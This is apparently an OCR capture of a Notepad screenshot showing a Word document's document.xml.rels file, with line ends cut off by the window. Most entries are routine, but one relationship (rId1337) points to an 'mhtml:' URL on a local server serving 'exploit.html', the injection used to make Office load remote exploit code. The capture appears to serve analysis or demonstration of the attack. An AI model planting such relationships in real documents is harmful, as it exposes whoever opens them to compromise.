 *document.xml.rels - Notepad
File Edit Format View Help
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><R
Target="footer1.xml"/><Relationship Id="rId13" Type="http://schemas.openxmlformats.org
Target="theme/theme1.xml"/><Relationship Id="rId3" Type="http://schemas.openxmlformats
Target="webSettings.xml"/><Relationship Id="rId7" Type="http://schemas.openxmlformats.
Target="header2.xml"/><Relationship Id="rId12" Type="http://schemas.openxmlformats.org
Target="fontTable.xml"/><Relationship Id="rId2" Type="http://schemas.openxmlformats.or
Target="settings.xml"/><Relationship Id="rId1" Type="http://schemas.openxmlformats.org
Target="styles.xml"/><Relationship Id="rId6" Type="http://schemas.openxmlformats.org/o
Target="header1.xml"/><Relationship Id="rId11" Type="http://schemas.openxmlformats.org
Target="footer3.xml"/><Relationship Id="rId5" Type="http://schemas.openxmlformats.org/
Target="endnotes.xml"/><Relationship Id="rId10" Type="http://schemas.openxmlformats.or
Target="header3.xml"/><Relationship Id="rId4" Type="http://schemas.openxmlformats.org/
Target="footnotes.xml"/><Relationship Id="rId1337" Type="http://schemas.openxmlformats
Target="mhtml:http://localhost:80/exploit.html!x-usc:http://localhost:80/exploit.html"
Target="footer2.xml"/></Relationships>
Ln 16, Col 1 100% Windows (CRLF) UTF-8